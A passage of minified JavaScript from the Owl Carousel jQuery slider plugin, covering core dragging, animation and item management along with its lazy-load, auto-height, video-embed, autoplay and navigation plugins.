this._width-2*this.settings.stagePadding+this.settings.margin}},h.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},h.prototype.onThrottledResize=function(){f.clearTimeout(this.resizeTimer),this.resizeTimer=f.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},h.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.$element.is(":visible")?(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized"))):!1:!1},h.prototype.registerEventHandlers=function(){g.support.transition&&this.$stage.on(g.support.transition.end+".owl.core",g.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(f,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",g.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return !1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",g.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",g.proxy(this.onDragEnd,this)))},h.prototype.onDragStart=function(a){var c=null;3!==a.which&&(g.support.transform?(c=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),c={x:c[16===c.length?12:4],y:c[16===c.length?13:5]}):(c=this.$stage.position(),c={x:this.settings.rtl?c.left+this.$stage.width()-this.width()+this.settings.margin:c.left,y:c.top}),this.is("animating")&&(g.support.transform?this.animate(c.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===a.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=g(a.target),this._drag.stage.start=c,this._drag.stage.current=c,this._drag.pointer=this.pointer(a),g(k).on("mouseup.owl.core touchend.owl.core",g.proxy(this.onDragEnd,this)),g(k).one("mousemove.owl.core touchmove.owl.core",g.proxy(function(e){var l=this.difference(this._drag.pointer,this.pointer(e));g(k).on("mousemove.owl.core touchmove.owl.core",g.proxy(this.onDragMove,this)),Math.abs(l.x)<Math.abs(l.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},h.prototype.onDragMove=function(m){var l=null,q=null,p=null,o=this.difference(this._drag.pointer,this.pointer(m)),n=this.difference(this._drag.stage.start,o);this.is("dragging")&&(m.preventDefault(),this.settings.loop?(l=this.coordinates(this.minimum()),q=this.coordinates(this.maximum()+1)-l,n.x=((n.x-l)%q+q)%q+l):(l=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),q=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),p=this.settings.pullDrag?-1*o.x/5:0,n.x=Math.max(Math.min(n.x,l+p),q+p)),this._drag.stage.current=n,this.animate(n.x))},h.prototype.onDragEnd=function(a){var m=this.difference(this._drag.pointer,this.pointer(a)),l=this._drag.stage.current,c=m.x>0^this.settings.rtl?"left":"right";g(k).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==m.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(l.x,0!==m.x?c:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=c,(Math.abs(m.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return !1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},h.prototype.closest=function(a,p){var o=-1,n=30,m=this.width(),l=this.coordinates();return this.settings.freeDrag||g.each(l,g.proxy(function(b,c){return"left"===p&&a>c-n&&c+n>a?o=b:"right"===p&&a>c-m-n&&c-m+n>a?o=b+1:this.op(a,"<",c)&&this.op(a,">",l[b+1]||c-m)&&(o="left"===p?b+1:b),-1===o},this)),this.settings.loop||(this.op(a,">",l[this.minimum()])?o=a=this.minimum():this.op(a,"<",l[this.maximum()])&&(o=a=this.maximum())),o},h.prototype.animate=function(a){var d=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),d&&(this.enter("animating"),this.trigger("translate")),g.support.transform3d&&g.support.transition?this.$stage.css({transform:"translate3d("+a+"px,0px,0px)",transition:this.speed()/1000+"s"}):d?this.$stage.animate({left:a+"px"},this.speed(),this.settings.fallbackEasing,g.proxy(this.onTransitionEnd,this)):this.$stage.css({left:a+"px"})},h.prototype.is=function(b){return this._states.current[b]&&this._states.current[b]>0},h.prototype.current=function(d){if(d===j){return this._current}if(0===this._items.length){return j}if(d=this.normalize(d),this._current!==d){var c=this.trigger("change",{property:{name:"position",value:d}});c.data!==j&&(d=this.normalize(c.data)),this._current=d,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},h.prototype.invalidate=function(a){return"string"===g.type(a)&&(this._invalidated[a]=!0,this.is("valid")&&this.leave("valid")),g.map(this._invalidated,function(d,c){return c})},h.prototype.reset=function(b){b=this.normalize(b),b!==j&&(this._speed=0,this._current=b,this.suppress(["translate","translated"]),this.animate(this.coordinates(b)),this.release(["translate","translated"]))},h.prototype.normalize=function(l,d){var n=this._items.length,m=d?0:this._clones.length;return !this.isNumeric(l)||1>n?l=j:(0>l||l>=n+m)&&(l=((l-m/2)%n+n)%n+m/2),l},h.prototype.relative=function(b){return b-=this._clones.length/2,this.normalize(b,!0)},h.prototype.maximum=function(m){var l,q=this.settings,p=this._coordinates.length,o=Math.abs(this._coordinates[p-1])-this._width,n=-1;if(q.loop){p=this._clones.length/2+this._items.length-1}else{if(q.autoWidth||q.merge){for(;p-n>1;){Math.abs(this._coordinates[l=p+n>>1])<o?n=l:p=l}}else{p=q.center?this._items.length-1:this._items.length-q.items}}return m&&(p-=this._clones.length/2),Math.max(p,0)},h.prototype.minimum=function(b){return b?0:this._clones.length/2},h.prototype.items=function(b){return b===j?this._items.slice():(b=this.normalize(b,!0),this._items[b])},h.prototype.mergers=function(b){return b===j?this._mergers.slice():(b=this.normalize(b,!0),this._mergers[b])},h.prototype.clones=function(a){var m=this._clones.length/2,l=m+this._items.length,d=function(b){return b%2===0?l+b/2:m-(b+1)/2};return a===j?g.map(this._clones,function(e,c){return d(c)}):g.map(this._clones,function(b,e){return b===a?d(e):null})},h.prototype.speed=function(b){return b!==j&&(this._speed=b),this._speed},h.prototype.coordinates=function(a){var m,l=1,d=a-1;return a===j?g.map(this._coordinates,g.proxy(function(e,c){return this.coordinates(c)},this)):(this.settings.center?(this.settings.rtl&&(l=-1,d=a+1),m=this._coordinates[a],m+=(this.width()-m+(this._coordinates[d]||0))/2*l):m=this._coordinates[d]||0,m=Math.ceil(m))},h.prototype.duration=function(e,d,l){return 0===l?0:Math.min(Math.max(Math.abs(d-e),1),6)*Math.abs(l||this.settings.smartSpeed)},h.prototype.to=function(u,s){var r=this.current(),q=null,p=u-this.relative(r),o=(p>0)-(0>p),n=this._items.length,m=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(p)>n/2&&(p+=-1*o*n),u=r+p,q=((u-m)%n+n)%n+m,q!==u&&l>=q-p&&q-p>0&&(r=q-p,u=q,this.reset(r))):this.settings.rewind?(l+=1,u=(u%l+l)%l):u=Math.max(m,Math.min(l,u)),this.speed(this.duration(r,u,s)),this.current(u),this.$element.is(":visible")&&this.update()},h.prototype.next=function(b){b=b||!1,this.to(this.relative(this.current())+1,b)},h.prototype.prev=function(b){b=b||!1,this.to(this.relative(this.current())-1,b)},h.prototype.onTransitionEnd=function(b){return b!==j&&(b.stopPropagation(),(b.target||b.srcElement||b.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),void this.trigger("translated"))},h.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==f){a=g(this.options.responsiveBaseElement).width()}else{if(f.innerWidth){a=f.innerWidth}else{if(!k.documentElement||!k.documentElement.clientWidth){throw"Can not detect viewport width."}a=k.documentElement.clientWidth}}return a},h.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:g(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(g.proxy(function(d,c){c=this.prepare(c),this.$stage.append(c),this._items.push(c),this._mergers.push(1*c.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},h.prototype.add=function(a,l){var d=this.relative(this._current);l=l===j?this._items.length:this.normalize(l,!0),a=a instanceof jQuery?a:g(a),this.trigger("add",{content:a,position:l}),a=this.prepare(a),0===this._items.length||l===this._items.length?(0===this._items.length&&this.$stage.append(a),0!==this._items.length&&this._items[l-1].after(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[l].before(a),this._items.splice(l,0,a),this._mergers.splice(l,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[d]&&this.reset(this._items[d].index()),this.invalidate("items"),this.trigger("added",{content:a,position:l})},h.prototype.remove=function(b){b=this.normalize(b,!0),b!==j&&(this.trigger("remove",{content:this._items[b],position:b}),this._items[b].remove(),this._items.splice(b,1),this._mergers.splice(b,1),this.invalidate("items"),this.trigger("removed",{content:null,position:b}))},h.prototype.preloadAutoWidthImages=function(a){a.each(g.proxy(function(d,e){this.enter("pre-loading"),e=g(e),g(new Image).one("load",g.proxy(function(b){e.attr("src",b.target.src),e.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},h.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),g(k).off(".owl.core"),this.settings.responsive!==!1&&(f.clearTimeout(this.resizeTimer),this.off(f,"resize",this._handlers.onThrottledResize));for(var a in this._plugins){this._plugins[a].destroy()}this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},h.prototype.op=function(l,e,n){var m=this.settings.rtl;switch(e){case"<":return m?l>n:n>l;case">":return m?n>l:l>n;case">=":return m?n>=l:l>=n;case"<=":return m?l>=n:n>=l}},h.prototype.on=function(l,e,n,m){l.addEventListener?l.addEventListener(e,n,m):l.attachEvent&&l.attachEvent("on"+e,n)},h.prototype.off=function(l,e,n,m){l.removeEventListener?l.removeEventListener(e,n,m):l.detachEvent&&l.detachEvent("on"+e,n)},h.prototype.trigger=function(a,q,p,o,n){var m={item:{count:this._items.length,index:this.current()}},l=g.camelCase(g.grep(["on",a,p],function(b){return b}).join("-").toLowerCase()),e=g.Event([a,"owl",p||"carousel"].join(".").toLowerCase(),g.extend({relatedTarget:this},m,q));return this._supress[a]||(g.each(this._plugins,function(d,c){c.onTrigger&&c.onTrigger(e)}),this.register({type:h.Type.Event,name:a}),this.$element.trigger(e),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,e)),e},h.prototype.enter=function(a){g.each([a].concat(this._states.tags[a]||[]),g.proxy(function(d,c){this._states.current[c]===j&&(this._states.current[c]=0),this._states.current[c]++},this))},h.prototype.leave=function(a){g.each([a].concat(this._states.tags[a]||[]),g.proxy(function(d,c){this._states.current[c]--},this))},h.prototype.register=function(a){if(a.type===h.Type.Event){if(g.event.special[a.name]||(g.event.special[a.name]={}),!g.event.special[a.name].owl){var d=g.event.special[a.name]._default;g.event.special[a.name]._default=function(b){return !d||!d.apply||b.namespace&&-1!==b.namespace.indexOf("owl")?b.namespace&&b.namespace.indexOf("owl")>-1:d.apply(this,arguments)},g.event.special[a.name].owl=!0}}else{a.type===h.Type.State&&(this._states.tags[a.name]?this._states.tags[a.name]=this._states.tags[a.name].concat(a.tags):this._states.tags[a.name]=a.tags,this._states.tags[a.name]=g.grep(this._states.tags[a.name],g.proxy(function(e,b){return g.inArray(e,this._states.tags[a.name])===b},this)))}},h.prototype.suppress=function(a){g.each(a,g.proxy(function(d,c){this._supress[c]=!0},this))},h.prototype.release=function(a){g.each(a,g.proxy(function(d,c){delete this._supress[c]},this))},h.prototype.pointer=function(b){var d={x:null,y:null};return b=b.originalEvent||b||f.event,b=b.touches&&b.touches.length?b.touches[0]:b.changedTouches&&b.changedTouches.length?b.changedTouches[0]:b,b.pageX?(d.x=b.pageX,d.y=b.pageY):(d.x=b.clientX,d.y=b.clientY),d},h.prototype.isNumeric=function(b){return !isNaN(parseFloat(b))},h.prototype.difference=function(d,c){return{x:d.x-c.x,y:d.y-c.y}},g.fn.owlCarousel=function(a){var d=Array.prototype.slice.call(arguments,1);return this.each(function(){var c=g(this),b=c.data("owl.carousel");b||(b=new h(this,"object"==typeof a&&a),c.data("owl.carousel",b),g.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,l){b.register({type:h.Type.Event,name:l}),b.$element.on(l+".owl.carousel.core",g.proxy(function(m){m.namespace&&m.relatedTarget!==this&&(this.suppress([l]),b[l].apply(this,[].slice.call(arguments,1)),this.release([l]))},b))})),"string"==typeof a&&"_"!==a.charAt(0)&&b[a].apply(b,d)})},g.fn.owlCarousel.Constructor=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers)};h.Defaults={autoRefresh:!0,autoRefreshInterval:500},h.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=f.setInterval(g.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},h.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},h.prototype.destroy=function(){var b,d;f.clearInterval(this._interval);for(b in this._handlers){this._core.$element.off(b,this._handlers[b])}for(d in Object.getOwnPropertyNames(this)){"function"!=typeof this[d]&&(this[d]=null)}},g.fn.owlCarousel.Constructor.Plugins.AutoRefresh=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":g.proxy(function(d){if(d.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(d.property&&"position"==d.property.name||"initialized"==d.type)){for(var q=this._core.settings,p=q.center&&Math.ceil(q.items/2)||q.items,o=q.center&&-1*p||0,n=(d.property&&d.property.value!==j?d.property.value:this._core.current())+o,m=this._core.clones().length,l=g.proxy(function(e,c){this.load(c)},this);o++<p;){this.load(m/2+this._core.relative(n)),m&&g.each(this._core.clones(this._core.relative(n)),l),n++}}},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers)};h.Defaults={lazyLoad:!1},h.prototype.load=function(l){var b=this._core.$stage.children().eq(l),a=b&&b.find(".owl-lazy");!a||g.inArray(b.get(0),this._loaded)>-1||(a.each(g.proxy(function(q,p){var o,n=g(p),m=f.devicePixelRatio>1&&n.attr("data-src-retina")||n.attr("data-src");this._core.trigger("load",{element:n,url:m},"lazy"),n.is("img")?n.one("load.owl.lazy",g.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:m},"lazy")},this)).attr("src",m):(o=new Image,o.onload=g.proxy(function(){n.css({"background-image":"url("+m+")",opacity:"1"}),this._core.trigger("loaded",{element:n,url:m},"lazy")},this),o.src=m)},this)),this._loaded.push(b.get(0)))},h.prototype.destroy=function(){var d,c;for(d in this.handlers){this._core.$element.off(d,this.handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.Lazy=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoHeight&&"position"==b.property.name&&this.update()},this),"loaded.owl.lazy":g.proxy(function(b){b.namespace&&this._core.settings.autoHeight&&b.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers)};h.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},h.prototype.update=function(){var a=this._core._current,o=a+this._core.settings.items,n=this._core.$stage.children().toArray().slice(a,o),m=[],l=0;g.each(n,function(d,e){m.push(g(e).height())}),l=Math.max.apply(null,m),this._core.$stage.parent().height(l).addClass(this._core.settings.autoHeightClass)},h.prototype.destroy=function(){var d,c;for(d in this._handlers){this._core.$element.off(d,this._handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.AutoHeight=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":g.proxy(function(b){b.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.video&&this.isInFullScreen()&&b.preventDefault()},this),"refreshed.owl.carousel":g.proxy(function(b){b.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":g.proxy(function(b){b.namespace&&"position"===b.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":g.proxy(function(d){if(d.namespace){var e=g(d.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,g(d.content)))}},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",g.proxy(function(b){this.play(b)},this))};h.Defaults={video:!1,videoHeight:!1,videoWidth:!1},h.prototype.fetch=function(m,l){var r=function(){return m.attr("data-vimeo-id")?"vimeo":m.attr("data-vzaar-id")?"vzaar":"youtube"}(),q=m.attr("data-vimeo-id")||m.attr("data-youtube-id")||m.attr("data-vzaar-id"),p=m.attr("data-width")||this._core.settings.videoWidth,o=m.attr("data-height")||this._core.settings.videoHeight,n=m.attr("href");if(!n){throw new Error("Missing video URL.")}if(q=n.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),q[3].indexOf("youtu")>-1){r="youtube"}else{if(q[3].indexOf("vimeo")>-1){r="vimeo"}else{if(!(q[3].indexOf("vzaar")>-1)){throw new Error("Video URL not supported.")}r="vzaar"}}q=q[6],this._videos[n]={type:r,id:q,width:p,height:o},l.attr("data-video",n),this.thumbnail(m,this._videos[n])},h.prototype.thumbnail=function(w,v){var u,s,r,q=v.width&&v.height?'style="width:'+v.width+"px;height:"+v.height+'px;"':"",p=w.find("img"),o="src",n="",m=this._core.settings,a=function(b){s='<div class="owl-video-play-icon"></div>',u=m.lazyLoad?'<div class="owl-video-tn '+n+'" '+o+'="'+b+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+b+')"></div>',w.after(u),w.after(s)};return w.wrap('<div class="owl-video-wrapper"'+q+"></div>"),this._core.settings.lazyLoad&&(o="data-src",n="owl-lazy"),p.length?(a(p.attr(o)),p.remove(),!1):void ("youtube"===v.type?(r="//img.youtube.com/vi/"+v.id+"/hqdefault.jpg",a(r)):"vimeo"===v.type?g.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+v.id+".json",jsonp:"callback",dataType:"jsonp",success:function(b){r=b[0].thumbnail_large,a(r)}}):"vzaar"===v.type&&g.ajax({type:"GET",url:"//vzaar.com/api/videos/"+v.id+".json",jsonp:"callback",dataType:"jsonp",success:function(b){r=b.framegrab_url,a(r)}}))},h.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},h.prototype.play=function(a){var q,p=g(a.target),o=p.closest("."+this._core.settings.itemClass),n=this._videos[o.attr("data-video")],m=n.width||"100%",l=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),o=this._core.items(this._core.relative(o.index())),this._core.reset(o.index()),"youtube"===n.type?q='<iframe width="'+m+'" height="'+l+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?q='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+m+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(q='<iframe frameborder="0"height="'+l+'"width="'+m+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),g('<div class="owl-video-frame">'+q+"</div>").insertAfter(o.find(".owl-video")),this._playing=o.addClass("owl-video-playing"))},h.prototype.isInFullScreen=function(){var a=k.fullscreenElement||k.mozFullScreenElement||k.webkitFullscreenElement;return a&&g(a).parent().hasClass("owl-video-frame")},h.prototype.destroy=function(){var d,c;this._core.$element.off("click.owl.video");for(d in this._handlers){this._core.$element.off(d,this._handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.Video=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this.core=a,this.core.options=g.extend({},h.Defaults,this.core.options),this.swapping=!0,this.previous=j,this.next=j,this.handlers={"change.owl.carousel":g.proxy(function(b){b.namespace&&"position"==b.property.name&&(this.previous=this.core.current(),this.next=b.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":g.proxy(function(b){b.namespace&&(this.swapping="translated"==b.type)},this),"translate.owl.carousel":g.proxy(function(b){b.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};h.Defaults={animateOut:!1,animateIn:!1},h.prototype.swap=function(){if(1===this.core.settings.items&&g.support.animation&&g.support.transition){this.core.speed(0);var a,p=g.proxy(this.clear,this),o=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),m=this.core.settings.animateIn,l=this.core.settings.animateOut;this.core.current()!==this.previous&&(l&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),o.one(g.support.animation.end,p).css({left:a+"px"}).addClass("animated owl-animated-out").addClass(l)),m&&n.one(g.support.animation.end,p).addClass("animated owl-animated-in").addClass(m))}},h.prototype.clear=function(a){g(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},h.prototype.destroy=function(){var d,c;for(d in this.handlers){this.core.$element.off(d,this.handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.Animate=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":g.proxy(function(b){b.namespace&&"settings"===b.property.name?this._core.settings.autoplay?this.play():this.stop():b.namespace&&"position"===b.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":g.proxy(function(e,d,l){e.namespace&&this.play(d,l)},this),"stop.owl.autoplay":g.proxy(function(b){b.namespace&&this.stop()},this),"mouseover.owl.autoplay":g.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":g.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":g.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":g.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=g.extend({},h.Defaults,this._core.options)};h.Defaults={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1},h.prototype.play=function(d,c){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},h.prototype._getNextTimeout=function(b,a){return this._timeout&&f.clearTimeout(this._timeout),f.setTimeout(g.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||k.hidden||this._core.next(a||this._core.settings.autoplaySpeed)},this),b||this._core.settings.autoplayTimeout)},h.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},h.prototype.stop=function(){this._core.is("rotating")&&(f.clearTimeout(this._timeout),this._core.leave("rotating"))},h.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},h.prototype.destroy=function(){var d,c;this.stop();for(d in this._handlers){this._core.$element.off(d,this._handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.autoplay=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":g.proxy(function(c){c.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+g(c.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.splice(b.position,0,this._templates.pop())},this),"remove.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.splice(b.position,1)},this),"changed.owl.carousel":g.proxy(function(b){b.namespace&&"position"==b.property.name&&this.draw()},this),"initialized.owl.carousel":g.proxy(function(b){b.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":g.proxy(function(b){b.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this.$element.on(this._handlers)};h.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},h.prototype.initialize=function(){var a,d=this._core.settings;this._controls.$relative=(d.navContainer?g(d.navContainer):g("<div>").addClass(d.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=g("<"+d.navElement+">").addClass(d.navClass[0]).html(d.navText[0]).prependTo(this._controls.$relative).on("click",g.proxy(function(b){this.prev(d.navSpeed)},this)),this._controls.$next=g("<"+d.navElement+">").addClass(d.navClass[1]).html(d.navText[1]).appendTo(this._controls.$relative).on("click",g.proxy(function(b){this.next(d.navSpeed)},this)),d.dotsData||(this._templates=[g("<div>").addClass(d.dotClass).append(g("<span>")).prop("outerHTML")]),this._controls.$absolute=(d.dotsContainer?g(d.dotsContainer):g("<div>").addClass(d.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",g.proxy(function(c){var e=g(c.target).parent().is(this._controls.$absolute)?g(c.target).index():g(c.target).parent().index();c.preventDefault(),this.to(e,d.dotsSpeed)},this));for(a in this._overrides){this._core[a]=g.proxy(this[a],this)}},h.prototype.destroy=function(){var l,e,n,m;for(l in this._handlers){this.$element.off(l,this._handlers[l])}for(e in this._controls){this._controls[e].remove()}for(m in this.overides){this._core[m]=this._overrides[m]}for(n in Object.getOwnPropertyNames(this)){"function"!=typeof this[n]&&(this[n]=null)}},h.prototype.update=function(){var m,l,s,r=this._core.clones().length/2,q=r+this._core.items().length,p=this._core.maximum(!0),o=this._core.settings,n=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy){for(this._pages=[],m=r,l=0,s=0;q>m;m++){if(l>=n||0===l){if(this._pages.push({start:Math.min(p,m-r),end:m-r+n-1}),Math.min(p,m-r)===p){break}l=0,++s}l+=this._core.mergers(this._core.relative(m))}}},h.prototype.draw=function(){var 